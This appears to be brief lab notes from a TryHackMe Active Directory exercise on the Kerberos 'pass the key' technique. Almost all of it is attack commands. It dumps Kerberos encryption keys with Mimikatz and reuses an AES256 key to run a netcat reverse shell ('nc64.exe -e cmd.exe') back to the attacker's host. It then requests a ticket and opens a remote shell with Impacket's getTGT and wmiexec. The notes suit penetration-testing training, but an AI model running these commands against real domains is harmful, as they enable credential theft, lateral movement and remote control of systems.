Pass the Key
Kerberos Encryption Keys
Policies on the domain controller will dictate which encryption algorithms can be used by domain-joined hosts.
Dump Encryption Keys
Mimikatz

mimikatz # sekurlsa::ekeysExample Output
This host is using the rc4 and aes256 algorithms.
Pass the Key
Mimikatz
Revert back to the user token
mimikatz # token::revertUsing the AES256 hash, invoke a command on the remote host
mimikatz # sekurlsa::pth /user:t1_toby.beck /domain:za.tryhackme.com /aes256:6a0d48f79acaec013d928d84a102b72028d574340b6139e876e179db48fbde4e /run:"C:\tools\nc64.exe -e cmd.exe kali-vpn-ip 443"Impacket
# Request a TGT using the AES-256 hash
impacket-getTGT 'za.tryhackme.com/t1_toby.beck' -aesKey 6a0d48f79acaec013d928d84a102b72028d574340b6139e876e179db48fbde4e
# Create an environment variable for Impacket
export KRB5CCNAME=t1_toby.beck.ccache
# Get a shell
impacket-wmiexec 'za.tryhackme.com/t1_toby.beck@thmiis.za.tryhackme.com' -k -no-pass